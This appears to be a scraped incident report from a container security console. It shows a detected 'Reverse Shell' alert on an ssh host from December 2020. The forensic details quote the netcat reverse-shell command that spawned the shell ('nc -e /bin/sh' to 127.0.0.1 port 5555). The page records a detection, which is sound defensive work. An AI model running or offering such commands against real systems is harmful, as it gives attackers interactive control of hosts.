 Reverse Shell
Host
Dec 2, 2020 2:36:53 PM
Incident
Reverse Shell
Reverse Shell incident indicates that an attacker might have gain an interactive
shell access to the host/container by creating a shell that is connected to a
remote machine
Learn more
View live forensic
# ID
5fc78a65616e1e6192404db5
Host name
App name
ssh
Time ?
2020-12-02 14:36:53
Forensic snapshot
Total 1 audit item in incident
CSV
Dec 2, 2020 2:36:53 PM
PROCESSES
Details
/usr/bin/dash is a reverse shell spawned by [nc -e /bin/sh
127.0.0.1 5555]. Full command: /bin/sh
User
App
ssh
Interactive
True
Rule
Default - alert on suspicious runtime behavior
Response
Alert
Collections
Show
observations
Radar view of incident
+
−